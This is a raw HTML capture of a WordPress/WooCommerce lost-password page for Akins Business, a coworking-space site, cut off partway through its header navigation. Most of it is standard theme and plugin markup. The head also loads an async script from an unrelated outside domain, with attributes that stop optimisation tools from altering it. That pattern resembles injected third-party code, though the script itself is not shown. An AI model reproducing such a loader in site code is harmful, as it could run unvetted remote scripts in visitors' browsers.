

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akinsbiz.ca/login/?action=reset_pass
body_size: 21844
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Lost Password &#8211; Akins Business</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Akins Business &raquo; Feed" href="https://akinsbiz.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akins Business &raquo; Comments Feed" href="https://akinsbiz.ca/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akinsbiz.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://akinsbiz.ca/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookings-for-woocommerce-css' href='https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/public/css/mwb-public.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='flatpickercss-css' href='https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/flatpickr/dist/flatpickr.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='bookings-for-woocommercecommon-css' href='https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/common/css/mwb-bookings-for-woocommerce-common.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='mwb-mbfw-common-custom-css-css' href='https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/common/css/mwb-common.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='mwb-mbfw-time-picker-css-css' href='https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/user-friendly-time-picker/dist/css/timepicker.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/jquery-ui-css/jquery-ui.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='datetime-picker-css-css' href='https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/datetimepicker-master/build/jquery.datetimepicker.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='mwb-bfwp-multi-date-picker-css-css' href='https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/multiple-datepicker/jquery-ui.multidatespicker.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://akinsbiz.ca/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://akinsbiz.ca/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://akinsbiz.ca/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=3.6.7.10' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://akinsbiz.ca/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=3.6.7.10' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-61-css' href='https://akinsbiz.ca/wp-content/uploads/elementor/css/post-61.css?ver=1767910875' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-90-css' href='https://akinsbiz.ca/wp-content/uploads/elementor/css/post-90.css?ver=1767918921' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://akinsbiz.ca/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://akinsbiz.ca/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://akinsbiz.ca/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://akinsbiz.ca/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://akinsbiz.ca/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://akinsbiz.ca/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-552-css' href='https://akinsbiz.ca/wp-content/uploads/elementor/css/post-552.css?ver=1767910876' media='all' />
<link rel='stylesheet' id='elementor-post-770-css' href='https://akinsbiz.ca/wp-content/uploads/elementor/css/post-770.css?ver=1767910876' media='all' />
<link rel='stylesheet' id='apifw-frontend-css' href='https://akinsbiz.ca/wp-content/plugins/pdf-invoices-and-packing-slips-for-woocommerce/assets/css/frontend.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://akinsbiz.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://akinsbiz.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://akinsbiz.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://akinsbiz.ca/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://akinsbiz.ca/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://akinsbiz.ca/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744650668' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://akinsbiz.ca/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.2' media='all' />
<script src="https://akinsbiz.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://akinsbiz.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bookings-for-woocommercecommon-js-extra">
var mbfw_common_param = {"ajaxurl":"https:\/\/akinsbiz.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/mwb-bookings-for-woocommerce/common/js/mwb-bookings-for-woocommerce-common.js?ver=3.8.0" id="bookings-for-woocommercecommon-js"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://akinsbiz.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://akinsbiz.ca/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://akinsbiz.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://akinsbiz.ca/wp-json/wp/v2/pages/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akinsbiz.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://akinsbiz.ca/login/" />
<link rel='shortlink' href='https://akinsbiz.ca/?p=90' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://akinsbiz.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakinsbiz.ca%2Flogin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://akinsbiz.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakinsbiz.ca%2Flogin%2F&#038;format=xml" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #1c1c1c;
	--pmpro--color--accent: #b71c1c;
	--pmpro--color--accent--variation: hsl( 0,73%,61.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://akinsbiz.ca/wp-content/uploads/2024/12/cropped-Akins-Biz-Blue-e1733935388677-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akinsbiz.ca/wp-content/uploads/2024/12/cropped-Akins-Biz-Blue-e1733935388677-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akinsbiz.ca/wp-content/uploads/2024/12/cropped-Akins-Biz-Blue-e1733935388677-180x180.png" />
<meta name="msapplication-TileImage" content="https://akinsbiz.ca/wp-content/uploads/2024/12/cropped-Akins-Biz-Blue-e1733935388677-270x270.png" />
</head>
<body class="pmpro-login pmpro-variation_1 page-template page-template-elementor_header_footer page page-id-90 theme-hello-elementor pmpro-body-has-access woocommerce-no-js jkit-color-scheme elementor-default elementor-template-full-width elementor-kit-61 elementor-page elementor-page-90">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="552" class="elementor elementor-552 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c28a821 e-flex e-con-boxed e-con e-parent" data-id="c28a821" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b87dbe3 e-con-full e-flex e-con e-child" data-id="b87dbe3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-222bdc9 e-con-full e-flex e-con e-child" data-id="222bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-da22ac8 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="da22ac8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://akinsbiz.ca">
							<img fetchpriority="high" width="8978" height="3179" src="https://akinsbiz.ca/wp-content/uploads/2024/11/akins-logo-REd-White.png" class="attachment-full size-full wp-image-565" alt="" decoding="async" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cf93726 e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="cf93726" data-element_type="container">
				<div class="elementor-element elementor-element-0953063 elementor-widget__width-auto elementor-widget elementor-widget-jkit_nav_menu" data-id="0953063" data-element_type="widget" data-settings="{&quot;st_submenu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;,&quot;st_menu_item_text_normal_bg_background_background&quot;:&quot;classic&quot;}" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_90__696bac29a4ea7"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;jki jki-down-arrow1-light&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="jki jki-grip-lines-solid"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-main-menu" class="jkit-menu jkit-menu-direction-flex jkit-submenu-position-top"><li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://akinsbiz.ca/desks/">Desks</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://akinsbiz.ca/workspace/">Workspace</a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://akinsbiz.ca/event-space/">Event Space</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://akinsbiz.ca/memberships/">Memberships</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167"><a href="https://akinsbiz.ca/business-solutions/">Business Solutions</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://akinsbiz.ca/about-us/">About Us</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
